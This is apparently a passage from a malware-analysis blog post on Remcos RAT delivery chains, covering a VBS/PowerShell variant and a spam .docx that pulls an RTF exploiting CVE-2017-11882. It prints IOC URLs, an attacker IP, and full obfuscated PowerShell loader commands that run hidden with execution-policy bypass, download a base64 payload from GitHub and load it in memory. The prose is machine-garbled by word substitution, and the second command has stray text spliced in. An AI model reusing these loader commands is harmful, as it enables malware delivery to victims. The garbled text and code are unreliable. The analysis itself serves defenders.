
After Decoding yrnwr.ps1


It makes use of a course of injection method to inject the ultimate Remcos payload into the reminiscence of RegAsm.exe, a authentic Microsoft .NET executable.

Reminiscence String of RegAsm.exe which exhibits the traces of Remcos



Mutex Created


A log file is saved within the %ProgramData% listing, the place a folder named “1210” is created. Inside this folder, a file referred to as logs.dat is generated to seize and retailer all system logging actions.

Lastly, it deletes the unique VBS pattern from the system.
Variant 2 – Remcos from Workplace Open XML Doc:
This variant of Remcos comes from Workplace Open XML Doc. The docx file comes from a spam e mail as an attachment.
An infection Chain:
E-mail Spam:

The e-mail displayed within the above picture accommodates an attachment within the type of a .docx file, which is an Workplace Open XML doc.
Evaluation:
From the static evaluation of .docx file, it’s discovered that the malicious content material was current within the relationship file “setting.xml.rels”. Beneath is the content material of settings.xml.rels file:

From the above content material,it’s evident that it downloads a file from an exterior useful resource which factors to a URL hxxps://dealc.me/NLizza.
The downloaded file is an RTF doc named “seethenewthingswhichgivenmebackwithentirethingstobegetbackonlinewithentirethingsbackwithentirethinsgwhichgivenmenewthingsback_______greatthingstobe.doc”which has an unusually lengthy filename.
The RTF file is crafted to incorporate CVE-2017-11882 Equation Editor vulnerability which is a distant code execution vulnerability that enables an attacker to execute arbitrary code on a sufferer’s machine by embedding malicious objects in paperwork.
Upon execution, the RTF file downloads a VBS script from the URL “hxxp://91.134.96.177/70/picturewithmegetbacktouse.tIF” to the %appdata% listing, saving it as “picturewithmegetbacktouse.vbs”.
Beneath is the content material of VBS file:


The VBScript is very obfuscated, using a number of layers of string concatenation to assemble a command. It then executes that command utilizing WScript.Shell.3ad868c612a6
Beneath is the de-obfuscated code:
The above code exhibits that the VBS file launches PowerShell utilizing Base64 encoded strings because the command.
Beneath is the first PowerShell command line:

“C:WindowsSystem32WindowsPowerShellv1.0powershell.exe” -command $Codigo = ‘LiAoIChbc3RyaW5HXSR2ZXJCT1NFUFJFZmVSRU5jRSlbMSwzXSsneCctam9JTicnKSgoKCd7MH11cmwgJysnPSB7Mn1odHRwczovLycrJ3JhJysndy4nKydnaScrJ3QnKydodScrJ2J1Jysnc2VyJysnY29uJysndGVuJysndCcrJy5jb20vTm8nKydEJysnZScrJ3QnKydlYycrJ3RPbi9Ob0RldCcrJ2VjdCcrJ09uL3JlZicrJ3MnKycvJysnaGVhZHMvbWFpbi9EZXRhaCcrJ05vJysndCcrJ2gnKyctVicrJy50eHR7MicrJ307JysnIHswfWJhJysnc2UnKyc2JysnNEMnKydvbnQnKydlJysnbicrJ3QgPSAnKycoTmV3JysnLU9iaicrJ2UnKydjJysndCBTeXMnKyd0ZW0uTmUnKyd0LicrJ1dlYicrJ0MnKydsaWVudCkuRCcrJ28nKyd3bmwnKydvYScrJ2RTdHInKydpbicrJ2coJysneycrJzB9dScrJ3JsKTsgeycrJzAnKyd9JysnYmluYXJ5QycrJ29udGUnKyduJysndCA9JysnICcrJ1tTJysneXN0JysnZW0uQ28nKydudmUnKydydCcrJ10nKyc6OkYnKydyb21CYXNlNjRTdHJpbicrJ2coezB9YmFzZScrJzYnKyc0QycrJ29udGUnKydudCcrJyknKyc7IHsnKycwfScrJ2FzcycrJ2UnKydtYmx5JysnID0nKycgWycrJ1JlZmxlY3QnKydpb24uQXNzZW1ibCcrJ3ldJysnOjpMJysnbycrJ2FkKHswfWJpbicrJ2FyeUMnKydvbicrJ3QnKydlbnQpOyBbZG5saScrJ2IuSU8uSG9tJysnZScrJ106OlZBSSh7JysnMX0nKyd0JysneCcrJ3QuJysnQ1ZGR0dSLzA3Lzc3JysnMS42OS4nKyc0MycrJzEuMScrJzkvLycrJzpwJysndHRoezEnKyd9LCB7JysnMScrJ30nKydkZXNhdGl2YWRvezEnKyd9LCB7MX1kZXMnKydhdGknKyd2YWQnKydvezF9LCB7MX1kZXMnKydhdCcrJ2knKyd2YWRvezF9LCcrJyB7MScrJ31SZScrJ2dBJysncycrJ217JysnMX0sJysnIHsnKycxfXsnKycxfSwnKyd7MX17MX0pJyktZiAgW2NIYVJdMzYsW2NIYVJdMzQsW2NIYVJdMzkpICk=’;$OWjuxd = [system.Text.encoding]::UTF8.GetString([system.Convert]::Frombase64String($codigo));powershell.exe -windowstyle hidden -executionpolicy bypass -NoProfile -command $OWjuxD
Base64 decoded content material:

The above base64 decoded content material is used as enter to the 2nd PowerShell command.
Beneath is the 2nd PowerShell command line:

“C:WindowsSystem32WindowsPowerShellv1.0powershell.exe” -windowstyle hidden -executionpolicy bypass -NoProfile -command “. ( ([strinG]$verBOSEPREfeRENcE)[1,3]+’x’-joIN”)(((‘{0}url ‘+’= {2}https://’+’ra’+’w.’+’gi’+’t’+’hu’+’bu’+’ser’+’con’+’ten’+’t’+’.com/No’+’D’+’e’+’t’+’ec’+’tOn/NoDet’+’ect’+’On/ref’+’s’+’/’+’heads/foremost/Detah’+’No’+’t’+’h’+’-V’+’.txt{2’+’};’+’ {0}ba’+’se’+’6’+’4C’+’ont’+’e’+’n’+’t = ‘+'(New’+’-Obj’+’e’+’c’+’t Sys’+’tem.Ne‘+’t.’+’Internet’+’C’+’lient).D’+’o’+’wnl’+’oa’+’dStr’+’in’+’g(‘+'{‘+’0}u’+’rl); {‘+’0’+’}’+’binaryC’+’onte’+’n’+’t =’+’ ‘+'[S’+’yst’+’2024 – New ‘+’nve’+’rt’+’]’+’::F’+’romBase64Strin’+’g({0}base’+’6’+’4C’+’onte’+’nt’+’)’+’; {‘+’0}’+’ass’+’e’+’mbly’+’ =’+’ 